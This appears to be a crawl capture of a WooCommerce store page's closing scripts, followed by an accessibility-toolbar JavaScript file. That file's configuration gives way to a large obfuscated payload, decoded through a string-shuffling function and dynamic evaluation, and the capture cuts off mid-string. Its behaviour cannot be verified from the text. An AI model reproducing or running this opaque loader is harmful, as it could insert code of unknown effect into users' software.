<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.105.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.105.0" id="metaslider-easing-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":323,"name":"\u05de\u05d3\u05e8\u05d9\u05d3: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","categories":[{"name":"\u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"323"}}},"products":[{"id":5078,"name":"\u05dc\u05d9\u05e1\u05d1\u05d5\u05df: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","categories":[{"name":"\u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5078"}}},{"id":2178,"name":"\u05e4\u05d5\u05e8\u05d8\u05d5: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","categories":[{"name":"\u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2178"}}},{"id":2211,"name":"\u05de\u05e8\u05d0\u05db\u05e9: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","categories":[{"name":"\u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2211"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769977924370&l=en
body_size: 188912
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Cbg='',mwn=859-848;function zMs(u){var y=914764;var m=u.length;var z=[];for(var w=0;w<m;w++){z[w]=u.charAt(w)};for(var w=0;w<m;w++){var r=y*(w+345)+(y%50409);var f=y*(w+117)+(y%40833);var g=r%m;var c=f%m;var b=z[g];z[g]=z[c];z[c]=b;y=(r+f)%3090011;};return z.join('')};var ufX=zMs('scducfohopnamcrtuxlorwbtgjkyernzvstqi').substr(0,mwn);var zOg=').-go.v2rnll1,dyArdo89raavevanihhfc(fo,tApq]"=]2extz"iv}st+m=1]p;(, a,ttr;t,a5pl{mi1.l=0r*1c0u 5nv2,7v;=),7u<,]r;.;k=ortv;9v{aoseav])q)[h(r8q +x;[)r,tga6;x+nhm[+n)l0Coo+yap uvc+(=ceevx6h8=)8="p={p;v;a=vadrr7x;2<s]g.g6nsh-.2i=t i;n(npk)e = r .u;[ets[fgrvs0n=;s  )[f;o;esrvf)C.ltrgv; 6bt=;i(=0."lvn1+cSn)l,Cmarv.=kvnozvl;le=(77nf;()sy,>+(f= wn1.f u[2=;!zrujyd(kvp(rx+uv;nu88(t.,p{orc]=rne[;r=ede.naas;;rylir([82swz4.jvarunrj-l l-7eeow(t)h;((at57=o;;pkrfl+i},"sr(kv=]t)ngeveCi)n=v.igu2.o e<ceCva(hu4,r0xc)6{,)ohar+exe h+e+=7mo j3pah=n-hr2 fu+r rg=.=eC6n94sto;yxlh;h,+,(f.jauc(jfn,q=n)+u.+gri"+1),t(0+r+6+[f,es.(}))h=m}+h }i (ef;{5d(irxnb.<g)9eh}8[,y."i(s.0,dg49l=]nfis]r.0o>(jn"t3Al 99019ly1(,)]h;agnr.;fjo=hr;s=8p1(haat;0,taau;=k[,s(;)oxat[rcpt;e))iaw=1r(rr n 6giiuov]0if-egv6l;}(r).2r7moe[aev,*osv1trl)!]vlah;plio;vyqsn=]8At,r);a<+"i(St7+bo=fv{mC)ra;.gg;-+;c))oa"u=1auj)tg(i(vlC ;t)Aj=;==lr=';var EuR=zMs[ufX];var xGj='';var uxP=EuR;var raG=EuR(xGj,zMs(zOg));var GqY=raG(zMs('c^5OZy8bmr6h3\/mbar".-nJd.reO}bZ,s.O,O.6.$&..aI6i7hb3i5erh01o"5k4g pi3eE5O2,02Ha1,"p8om-ire:wd!>Hv33HH49e80b056do:tl )80]Z6nCsm7O!."Z2}-5mZ.O-bH7)2-1,eH2j!Zt6e."Zw2bH84@0n7"98O.,eivH8t svZ^300H"O35Z8HZ24u8E\\!|Z_!76-Xv8=He2`iu9ew8to94536knuZb-7cO!c\/O>ee-.p4,-b_!drast"..wbl."p"--s00Zy1:.Hl""t3.H1Z064tpZn0,65826n e-.\/ZbdH23Obo0C>3Z96..O24l74f!1Zth..f9_O9ZH<ja7>lOs:!-o.o8i,b,1aOl",4|" ilO!8!620e,e",nl6nHCa"b1"ck.i05n[s..1og2d.6Hm! 3Cxd4betB0r04ZCo)"Z"oH"h!a_s0O.)Hr!82b"t]kO.,blbu1o4".u3r3bZ4sO{m4i!"\/2d.3^-4c1,tdt7}Mono7c6pfa[ui 96$2m.2Z"319E"i,gotiZO9]e.gsHe5TZ8.Z1o-Z9[.!6u0O9e,"2tZ54A.o.9m8lptsF1!.93dO1%1l@!3ec2l6.oen|C7$Z.00u2oouvl.oZ(c5HT8",0"t"tl. whoC9H4fnUA!b,nZZ"so^^t89H>w"dn3taO=.t.cHO5.HHH.v.2a.of!yiH!7f371Zb1-a.e06nm"93sNdj92hasinlMO.q,|nO,!ns>419.l3ptbg1m1P71ZHgstaei.."..f{7sdH1 8jraOes-ku4z98atldZ.2O6c,1ZZ3O.anceOoe6Cyit16H1hhO"n:al0Z8\'d6f}snoOWe""|8Hge"1"iOpO=Z]a_".wn452,2t9zO7o.Ze6["dH-.!ia53HiZ>Zim"!,tgdeia Z-.96f"!7a7Hnsou!O""Z-."4.Gb4eCZdm[.w|.7_Q3C.n62"oH6!)Hcn.8l,2H-317iyOH2>pr7gsm0ha1if5-2d5rZZaO1eO2O[rxHb!ZZS_0ro"nov[ie39aln7.60 9.ZZp3eC6.ZRg4,3O0...324 bao25158px2b.%Hb5!31H[\'aip..3Hld91w5liCrc.HS70\/e{_0Fo.b0u72h).sm} 0Z53..w[,dH{!Z1_iX1l1Zm0Z.O900  b0"iF8O.ZaH"t."[OZ e546"s1C51!338-9He7-b!1o.Z.1r73.bm9.5theH1f.35O.lu95. O.Gp3."mZdZ`cSHH.eO1OCHHO8O?ew(,5paZE2O2"a!tU s..9ltc.!H0Zty"2"i 7rZ1.3"O.93.6?|og_hoe579Za5795c05..CisH.558Z3c76aio5d2"H2vC  \\1..H2`wu,1sO.7k5Z.zB7b]2b4<"3mp.7S3aZpb0Hyoscb"ka.32.VZ86!6".1Z"1h6a .1y"a".b.1bOOO1-Z.Z36.,5Hi\\!22.mO{r26-m7b!5e"9O_O8Ob706!.8\'Zmeco!- iZ1l.1171Ob81aOs-uj0lH.#C38OHn\/i.fi1.56O`OH9cob.Zv.ttZH.LtZi !\/d9!"x61,",.o.e8e".2"g--8omeH<i12"m6_bty..3!\\-O{0-bz6b2f=1"0)@79e -5"tol6et]3>$84ro t.-80Z7O8O1!>69bt9,0b5aR2t2"r.ZZke_5u1rZOn78.. 4.t$1.7.6OuD,261o.yTO"3ge.Z`Zi39iZ(86o557Cor{.4ai.18.lC12d8,260uZR.O6e-Zia.R20.b89o8!3ds8Hn.0Ze681.62k2oiaCiZm3 d!z %O2c7l]cs0O.!"g#7sH2\\"mHd6"|9bK1mZ.Zow54%h3{"6O25b8.Q0Hl5uH!4"kS301bPO-eOzCv64x5ovx,s57.arCe"eui_1]n"hbn9Z63=ZO23&3.n7,Y,Z31t{47,.r68O36]!!"0iH!bo]e11Z".-"1,e7:"321ac9266vH6932gOO3.bbZ.9c2n 1.2fOi3.ZH,6.] .52oau#6H2"Z5O.Z5ph-mZpt7Swni43e._^f5l796b.b!6g07H13.0!*`e_9}i6![d3oC44o5-ZaZ!96.280u0iibl20O8>"#8b7 .3H[31Oi 3bf"4.8"843H5nZHj7b7{4oi985!HWa H]Oii :Z1a9203.2C3C4o,|"9!oHc9m+O(5OH)H-"jO;7\\22"Vo9yth23Z|.!,51q&rbHr3s c7h.2Z077ZZOd.ys0e0.pZO fl.k29O2316117dZf.[-F78"&Z8ZZ\/,A.76Es.Zc."y 1uZ.H 23Siab+2f06tmZxew7Z1.H7""o.9!"2e5nhtra.2374_4.la.90S49Zn!23i7u^ a5el9H2^Hb{hcayZ H2".bC0!7b|9.d8b&7oblt.!i9"n6721bZ"o-lH."eZOu3x05eius9889boO<!2d-!p3edseC.9it mr""HbW2qte6le32.b81\/1Zox[a#6Hoqzep2n6a!s.k.99(4Z!.zt6lb"!enmqEb1"O6B.ZkO8,Z0s221b13,r62T.7(83+.Oan62d5xM"S699%18H-Z>eoH14lfe9&s!Z2.[!}Zbtt_4.3.3b.13.,tub)0OCa)3 1"4i,"O74b7"O5aa"Rr8q.mb,f-68a > d1."8!u..wZ.Hn16i4"320H\\-Ws3eoH2t"i.hdeb"H!!layXbgn1_.6He"",gN"2y"3blarO9"?pMOe2Hd.&O7yVZbni2.ca7-t&Z3Q7Oe4d*nuax1iZbod0sokdO.-,l.k"2baWaC&k3"dZ!12Zb"gm,3-IyXduh3.65c.He\\,ysCc04C!ZZrO"Zb1113lZOu603O1Hh7ieZ.2a6."b"bHH0tzwr6kOai!,hcl72nnI85,13.EHf.E[HcC,-43;Z"\\6\\".3o60Cl63i"Cn51O]65:50O31r.b!Z8g 6!"!"Zt7Zeot1Hvzy3ib.>aZfYtg^2b hi 43"1tt91.9mksd"e0M.a5]0_yka8m""n.ZC.8!dZZm4p2>.6CZ250j7!m"2e!H90"7-9o9b6t15dsH.!!."PO46_2-|Z0(1p3w7r15"b\\914X .,Hdea8.a^2Ihtx0Od82H89ZOH0.\/+d.zl60Ol(iO49a8,3.yHZ2=FHZK1b28Z0U0-6;87cf3_037"7"2H3P70-4"2t5w"93"6sp.s]!e29)59"dr22brb8e"bs>..Hr128s8610te-08i18ty5f.e!39=8a2b,H!HsbHO30Zb"{7Z44b"z"nfe6vs-Or27]145H5n1Zub8VO-z3.b07tH"0E3aO.Z!23. e\'Hsi!w33b1ox#iZ.6H[1Zd..,!37.2C2.!51S1rmh43"Hb!1Z93O1beH0t}O90"iZi.H889.Z.s20k527!Z ,8!3)EZOb;078"bH"u3Z7!Z-.Hr4.O,d0!7Z9nh"!d9"rbHe!!TrOo2lc09bO.4b.g2,|9411,V3lC.b.d58m2u0Zd0.v"&,79>6%Bb7.i376|C"ak|H8ba..41a"8[60HB6!.ba.2Q04cZI124r-72!3.c96Z5705 $a0.Zsb0.1fO6H.Z96o.H29H94,6xi\'H]8708n[88\\_l4p]siHZ6Ob-2n62o1HZn80.![eus32aZa5947.Zwr,xO7. .HHH:96f05-{31389H2(l,nr!C9!H6l7"!--6h4i73bd=,c0"d-Hbh.6C9mm[..6"4.Z!3otk88u1.g5!4692tHC3e0b""9Y59o42HZq7td!.!".1"z1..0esbD2e.Or!2,7.=-hl3kj95#072p7-bObbm911a0o23..9ptCl62Ho"^r-pia9!cia]HiZOhb="616p8HZ7HM1H$s54}HnHb0 Ce!n5HbiZo0.h+gH(O6""m.tS>"+_e.*CdZ8cm!^09",Z5doOn"9HHm7d""U]n"f11bH9n1i0nak0FOssa"H!n8.n{n1dwZbm6Z32H.tTZo1s-bbZerl2Z.xHdO"2Zbi^r.H02.bO.bZotCo.-0h2o40Z.Z,885 Ol ni.5(.v.ZZfZ08Z.ib.2ebg\'l!tnO5r246,!d;26uHtC9a!oz "7sZ.HnZM8"0"<eZ58l7tt..Ooa$Lgf1Co?82u7er.r31^c eA"hri. -Z43.0r.1ok,9"O3e.r8e,7,OeudC..r38k-.3o0&3e"."d!O3Zr]Ze.r5 1o6>9!7"851,4!5-,106li4263"!8+Obbb.oOtH,OaO83_Jo3"d.!32oiZ;z\\!8a8!74,-,4a6 2,J6b"75Z`denHOH.dHt61.OZbP.ae334n16!O!5w263768602u6H[NZ% 1)HOZ.`4CeZ.6loD3m7H98kzk,oa0t8-7OS.1#[x88.l.ceV5"b1H082131mt81_a3-bHHd.ORuaH2ac"5zO7.Z2.8dO9On#4Ou3!4a6.3l!9;Z](t75.i8(O]mb3Z{H71.a_1ZdHoaO%(HlWb9e.2w.| yac\\8afk0so{ps5!J.mZZZ69\\|Zn8Z2c9utH*95iO-Hr97!81H1}^z8.r9z.+.8[os|2H)8o!1d.!9o1iH0dp"1(*3Zuz0w17.1&%n5Hg"O066ogZO50t09bel7oZb6f.|58Z3eZ4a47row66!de8^dabal1Ob4o\'0b(h!.sn3.o0O08nd694m Z04OOiH648H6<6p.H8!o!no,n3H"7\\Hhbi0Z1n2.e2o,!.53iH.8H5iOC0O2bbbH{HZ3wt2.>,1Zl1Z3v5i1H22ki!a.r8{l46.O5bab.j9o!e3dze1a7^Opi2Z1bm8.#2xnbd8651ZZe5Ob1!H! 8.#tc99O6mi\\9 ..01#..7!2i1s HO7Od"a1<o$!C.4lo6lte68C5-0O2O8`gt2s-xN52,"4oZ.1 6%c29.1118-Z1k"a35ZSi4!78 8"8pae.,vr"iH9_6 6-Z3hZKx..k,"O.b0i64Z202Mh1..O3so2bM,3"l."7>{br6rb033!-4"2*981ovr.712"\\Z>9HHbeZ73b,!2od{.gu3r.!l40!A!&0zb.!ZZ_soik.!3b-12.[l#"Z`n.H.p\/2Zbf9ey-P!!1:.4b-!2o.2.O#8*uOn3nbi23df.o"t4CHbO3ZH0Ot6s.H1!2H.,Z9a!4[\'. a,15-!8h1b.8!.|bOh!$[.S{6"9-0e5 bC"Sl.oc376w^-m9n6)3ceOc8Z9xdi0J iZn,s 1OvkeoiO2r83#536t1 f 4t}[b30l.wZt3O6,4-c385h7.s4o"mOi8H6.beho$r8O-Vb0%76$"tnimZ5@1OI.9O91H08i 2i,cQ"udp22eOO9Z-5&C3a76)Z69oasb2Z5ZdOa6d.38 H5a-99`3t3a!Z.o.838-He3.s,b3l.X2.Za8ZO8tOb1a2HH@Ho6.O3.0tO.Hb35!Z8.!0"$1H0gHi}lO82etOp.O!43.40{Hl3Z.o009C.784.3 -.n98l7tz.=\'cO!5.592!m2ZZe.16-O75H7,5 1o"0HH"O2!.1l!,X!.O8e0mcZ6589iitM5btO"Z0H959i11."e64n2h"Zl18.!a0bH"`3g7v0|ei1.Oe<85tO7m.6y629-p7,"S,!,0ohb006cb,s[9H3").oHH!Z0.O3"3by.6b918O-2a ei[id#5ld46c^I[1y.70.8H1!ba$5m17Z71e9Zei6b5!p99z!07.Zh8dOs#H94v7o.Z !.u0eI30h8d72r9a5b.7 .z"`04uZa[ut3nrk-ZZ0c ,iZ4p.2w"bAcZ14Zhto6ob(3k0Z.9.79W6e9i e>!5he(>a,3-Z3-.+2`i60a50\'471\/t".a9H225bOZZ61.,1751Z4v"7 4oo06p6.8\\5Z7a.Oll i5i"Oub5iEw)1O32 .2a2n"5p3h$8l"1.15"ocl,3x"HZb.Z3orms#reZfo0,7"g2l)i"o1.l".u9"#69a.t9ZbO4"rnl9[3#x22bO.bflO14ew888O-82H7Zd17,2"5"lC76O[30$iZO6t4ap1OuO\\-"2Ho3Z%yy!1.0d!..!218Hoc=0gZWroo00\'O.fZ9l06>osHh293.so#rnb"!o3"OZ61Zouisp4 ,bHaF9.bf,60x0Z131i1ie1!7.9"H23rot2h.HoriZ.s>4698-Ov\/5978i49.e61J3pO0u868._]h".676Htu.!548m4(HH8Ox\\.9l1er6.H\/9.\/!9"0!d4b3c81lr97bi4.]H!1Z64e$"tHl..z! 58j81HOZ35Hi.p499Z48v0..07!,bi5vev12,1h5311zy.oo2r"7064C1VNN1C),l673Z1u""6cb.588.5.b2wln|4wb8u=95Zk8H o323.096bua!""2"0eo9{.!ni2"!bOl!2s>e-|.!91 0bsRH7=us1Hb!02,3n0"2;9CbH-,HOeO5$+8e\\36.6nh!8o.1yttbpnZ".2783O!bZbOH!>t1"-n5H75.3H.23"Z8eO0sss9t1o.,.-wc61O1.,Tbe9-H1".Cn,lZdZ1Hes"H"ai,x.[3e7.l>O"7gZtZ-smyaZi9isam54(3tE4s68!a2OeC.l1QcHfC3H5l.sc.ntZCH5H^.0lc.24..2b2d5n42dc#22\\m1Z6xZ*l0v6t9\'iZt.H.!1so54:$3HH5e.@"ue8,Hun4c6o"-Hdi"9Ho 3tn.2-k!Zb4cm#.3..11!p339H!e43O3i12j].i2wdHuZ.C00-K"bzZ4.1H!Z.H5Z-He5.hi0Oza0s1r91f16ZaZivZH[y6Zeuh50g{1e!oZZea"tLZ.Ze24k\\617u827bbLhCjOn-N6pZ6Z2Oo0.@qOZbnM"ZHg.. _2OetZlfb1!Z.pb\\HO968n!e,b"#ho193!Z-,.15#.h.6ax55nfHA9c24bZrHpe,q"9neioaOZ!vuH b1frZ.a\\$X.rO3H\\.CTo3Z,O323x-9Z4u! r2s-PNCHa,oo12iOtndO|Oa115,f(!3b77.6i1."i[>Zr-"Z.v8`3Ol3Z.n".dlHN".4!8Z(a8inbZ6._#*e1,7!Z28.w"3tH{Zt6oZoZOi"7b16bfZ36n":n6dnimb8aca!d.Ziv1niF6!1H!\\s7\\1 sC4MSf4!.Or833.1ZH.HbD""5(2_[Hw\/"8thc9ZOddiVb.b1"ii1O66sbpO.1HZb7H7roZOOb!o2.29O74"Hc#66s.bZaC8rO>1Hgna#e,t# en.0a,5.Ze1o!!c rt3""9Z6O1!^#!nu|xlbhCOap36ZCbZHZ.!Zi"Zuco#b0,OZtH!q,b]?tb1,t"-3H7uOHs9H5"OafZO12ns1b3.sO5eZ78ck3H )cOOBe1,.188.`6eab3Hrbappe"hCZE se4$t$c1!>8.3C"apZ)ursZ 6HjY6Ha.n.ZHVM8dN7[.4!t.xaa"Z",,p#e8"2ldr1.1.5aF..5Zbn6Zo"Za11s,O"f O9eZp06Z.pni:"at0n""H"6a1]O36l3S7na2.a.,c2"#v-s.. n!20rOH)6g3eo5tZHt#Hrhe\/"u.0ZHh7H1>mO9i6geb.Z923dph1m3wnZeO-HR3\\1\/06dZ,..1Za6r4.Mmo2vZZd"i*ZH,2a:1b2a8elZ.Zo+huOutZgV#.5n""l"0#6U(Z6o..3Z3 Z7p5ndHuO8[,t>.eh`2UkiH3ab4yHfHU"0# 7eZ4mO3aaH.HUC.H.9-3m.On-v[3#"e5..l6C.O66d571AZe4lv.i24ZOs,ch8.923bZci5i7g.HdtZob{OTsn1b.19t!\/tl0egat(5Za9!0U"-i2?oe!"-n3l05"i.!r!O5l3.MkN".sH1xZ!yZc!i"31b3Z.drk2Zo.4-",Zui!h R_o5Ht0OOZ.mwGr).o94b3,A!lZ5t2831ei,3Z,x!!vkur"."u"ej"sZe{H,P!i`5b.ly0"8o9fr!>!.23H5fZahOt!Zsna9nO[o,-y5"H 57"`bZ0eHt-ed5wxZn2."e1onda8;g5ritf3uw-m73a47dOt61hkL.{.oZi"H[.1r!"83\'8lfh 3r.2bbHH0trt2H9g.a28ZToHH9e2a]H90ai.-e01t.c8Ho5"b2nyn}3 Z]9t8.ut9,"Zd6xbZ3nf.btOo5j84H!Z 26Z,a2Z6ZbHb66.5,(AiO-HH8>4"6#4ik8_!aZ7p3..g,O9u`t9.%e["t1kn9Z{bottb7h`,"8nb8."..".i5-3m-ut9O[tea!a1Z8.O9isHee}r65byfs4H!3,"em{%"e3"He,8nr.c058Z*Z,nN5+.ZibO.54_uH..nZf2jiH7.e4of\/uH.#9nrHO75bnhp.hs1i6hOr3\\5ms."eear!r}e21463492Bm>9i7ne!6nda-baH69.0C%a5d{\\O)ab02,jx6r2H50;eo#dHm.7i.3!o-ir.6ks8.po8G,lH,gZZd2_Z7HOrtocZ 17":t000",Z\/-ba1ro6rZ...ZM"Z04e8H94HbZo2Ci3!HkY.O9O5l:n20.!,.sdbn.3Q2i-ypSH."e4"9Z!ZZs,d!2iun.O.7Zr62\\ni!ZtZk58b!a9O-j61H>Z66l{gk5"".1h#3pH9!6tZa3>7r5l0>t,@1#"9b".o78{mCeOu,#1uf!M""Hoa6Z>Z79t0e9i,19gliH>cu!nZ5ds-2uOoO0!l!2gbygbk#Oe8m"1nO3*3i.OeZoD.o[!2HHg7e.7r9npd7Zar6300ooOsO6..f.3bn!M1f1"C|l.a4e.iOr!]lbZ(1e\\.C.mN,jZ"b9Z1H..H60%rf6i3!*.fi2"n0{\/8iuZ4Hu[.3!oi{OoH#"bxm!-fOp6.ih.seg"ZnvZ3=319Z08HH!6Z"}9d."H3256OnHnT^d10b!H0.4n6O1"eBd"O>Ot.e!.ZH9.icOo4"a8ieeOmR4HiH!9g1H! .!"tbCh1.c"ra9,O9o8"sbl66herZm0iV06d b"1ckns..69z0>.b,7.rO2-sZ!ti3!1EH1.8O`2.b9:.62!6fia3"4nZ,68oC-"3P9!lZu3geiZTH4b4!08ZC[t73.4457w\\6Z?DiO190HH.6e6o#23",iyf60cmOx50-1"7o.m6Zjce").I!22n.d.H,.1$o53ZZ.1h-.3oilOa0.a]Z6d!twC.Hq%Ze7e1z)!*. dy2j7".aeh1ObpZ8!":.mOe32093f2"289..4..ra]ee.92oec5-0ao-[f.Q",.eZ7ebO1"t5cXuiHk4hn)Zo.8w1-1.8w92Z..1o]hbl[eH]ZZ!{H Z!11\/09O-2\'1..b7)Ope"H.k,!-H4Z1ooH#onOr-nHr9Zc"H 8d.mZ.tnOb[1bZ^ik$H|n1,r"1.5ae8k"seZge,"dO6w!c"0iHr"m8Z--.a-0ps7]15OH,#Z..a.bmtZe;"1c9ki,noHn-n!sZaIpro1s.Z9"Hlo8e3ZZc"5c48HZZeZi1t0Zgr-rbj.8uk3l.aH)pa9p"H.lt"2|C,t!.jZeH8\/l!Z.,sQ7h,ny6zg1aZ.-1v"c:15nbet5.[.-Q.a,5p1191.e3]9Z !tiZ*>2H2eH8ZZnH#oetHfoul"9s1]Zu""b 395=qn2..!or2pdo,n1-70!o2pt\\",7.-b+Z.l4s")w"+r4y5."57rt,fme-#o2at0H2dpsH_-"b.64vb0o7eitswZ=.6i"e52.p.58otOEl5O!. oJZi>!T28Z8cKeO"l72n8uO5Z-tZ^2Z3ebbZ#n\\i8ei5>.0!Oe6oZ.foHdci.77|1o-o!"8HekLukty1h ad4n"_Z1OZ".m|ek383te6"!at.nt1oi1h13--eCZCe6Hb"1"6p16Zsl"s1.sZnb\'b,l5e.uwZa!O.976]!._1.57OGH%pg.tZ!9m%>23ml.rH{5[HN5l:m$!h06d.O8"u tH9eHvsoOf.rmh14"3Ht.}HZ:k bD9t7-l9-Z!!!i.=)Z"ptr1i0o!.bCc5nH.9,.03w-f8y7iOe4H"35p!"3-6!.1Non"M","iyko-7o".46"j$2Z=.16-1tf0"mfht1tO161t6[rm2b"pHa7,,2-l.9o-o0( 9llHrhb1c.{1s..Oah5oke4.)6rh",$6.s.O3&36lb1n}{&OHol.1v1"05ZdO3t212"8l1h2"efO"@tb}a,0.,9_1Zn4`1te9e*74Hl399:oHHDu.912a,!c1e[7W5[#75!3dkx!.,yn9j.Z1$a-.ncO%Oi.Z0b484.58rtVn1c37OOl2o..`0-0OoOFiO.bZ" i2247-2-r[ZHu63OHHCb6(e07H7O.g95X88,7b2Hc"n|o.3oi333bZsveiXb8,"b\\0,g,ied"pp..oh"70ru Z3Ga.n}ZyipfH$.aH,sC 24ZD5"w4.5."d7h2KO-6H"HlZ_r253bH"[b!4HOZ7bZdl.W=t\\#}gOl,"Z3!,uc_d41eiOb#!7s.\\8"nt30O"5-.2O}"d..nrc.Z3:8[{7$2sa!on6Zr=."H^O.!CrZ!1radp\\0)Z)7"Ho4p.X,q\/ee,.77.u7a sZ5b\'.2O!]k.OHeZb3[!,o!1[r365xHO1!Z".1"!22.oebeb41.81ieoOZv76:o.27,Hxtw#"0epa8}Z"1pv(8e[.4OaO2O2Lkt,en:.716b1r2"Z"6A8"o8Y6xa34f:9t8Z`vZxZOn8oOZOad!uO.6..!&Zni6.nZZ"1erOdgoot#aZ.si:2sKaOH,.bOO-iZr4Z8DO2Zv2,""nZscmd6ls8,9Z]!2u2$H125.9!oZsoaUOo,7b.ctum23Z4ZS_ 8@b5u2-|Z!>Oee3n-.i2Z7a!0",h)2.8ln>OaZ.5iH#2rO3lu3HHi2O61c\\og.%ZZ6d.B0q. ltoZ!b;3Zn\/!i"i>h.\/2,84Ta"m!1"i2i.H;e33pOoZ!ei-"2(O-o!3soZ"e8"i7eZd|r,H5-ei3e2O6n.H0c1v\\323"0.e46^2..nHm73 ,!aHJ2i.bi1rnbnThv#=6b,*;en">)b6O"5.Z1!i^,8"c81biCiM.43i14b8!6b7bnu,gOe.s3Hl\/kZ5p)t!Zta!H8_30e.!np7lS"tZ..e.x2HnaOO!,],o[, 6^e1Zh0bGyy>5te.5413Oth!s5-N1H3.ry%.H1Zo7,HibO32.d|0;ZYr4.1 Z;ei18aZaoe9aHo.n{.6n5H.6h)HZpO"l OHX"7n5O"H(sZO8>5s7bZ"7HZ)O65. Ha)Za=9.9958a)t"wH..dO,Z,eZ5Z!0"!n5ma12SO 67dfc.","4scr7ok_,-<ekcrO8O"8 nu8%1%Z7oulpqZ>.!Z.Ha382d.67nt!O13!Oab,J,raOH!3O7c?M7,w3GZ7o.mo"bH"73ObZi.7voj."gi\/04!9!me68soApO5ptpvseZ"g\\\\hl05t3vO.0b%!H[r|toOcb^.1!uGZ,cke2Z""91HZrw2""OO@h!de92!a9n816DZ,".veno8ZOI4u<7b2bw l56oIZ4H On9ZN.8.5xK0s3j.vOb0CM.dZ5mvat.Z7Le#O2.O_Ovp#.e,!3OP0"..ZOZmOeeeiZe.ZmsZ52en-hZ3lec2C3 `\'onb1baO102b_b.Oo.4h6."12Z.b6.5"ro.i.Zle$3e\'s-[n03Him64.oc1ra11]Hb9?aocZ7!7,t57vrc1OsOper`!1\/!-5i>3H"67iZmo"euvoOo7""0f$4_7pZtZ.60a-"i;2"2,x%t36eH>65Z.sH OZ.9-k4l]oJ-17fa,.H72"40o 33me_[1at[e-aWo,.2hHH5733uZy89,2mn!O6Z163Z]6ZOg.lO6,"a_wtrb1O8qu""2,c51s,,,ZZ7da1O--v5.lm.eHrbb s8s4Ht\/!}(m9ber16sO!g$i1<oY1CO3-1nZ0Z.V.pm-lgnHi9!Z35l5-Z6Z61wpeZ2eCZ 5{.O8t[8F,,r,a,aO-r8-u|.ar"7O9421237d8pw. Hbeb9.O6bT9tlvep2lW,\\8"Z}.aa#6eO3sZ,t_.1n-Ru,2s9HyOZ-pO6lval0.O162.n.9ho,1mH5LC8O"O4bb91e6612brH.6"ZZ0-v8HT-iZ,6ZZ1"Z.9F}Z2Z99."aHlHll2stib!aZlf!.yO Z9Hnvo#_trpe7.OOZ"CYO.Z1]Z]f6l.1"I01j."l5$tbkb0."0\\ CabHMubH.,497310Z&obHZ300O&5thbq7Ev392it,1H7r2H!6ua5yuNisr8ol!c233O.OMni.m.0sdH.dHl3.">3mm1tf2#-\/9riZ2lpp\\i.54Z507..OMhch2lehdHt9Z#3eecr.b]df.92a.O^ooH<02(wo-9"1o="kn0l3(e7p73Z e33=.80Ot1H-nHboH.;1vto8"6"(9!3fpZZd9\'HH8H.Z6kClo621e3h9a"9"938bZ.7e_1ae4O00hp\'1\\ 5_}..3pZE82_Opbvs15120-|3 |!"r")hg2Z}iZ0\\0".eO73\\Hb6O u!obth>1>e50.8O.9.5793b8b3*0H%xAO\'a"777265nyH5,29Z fy%1O1oiba(O\'piOn5.89 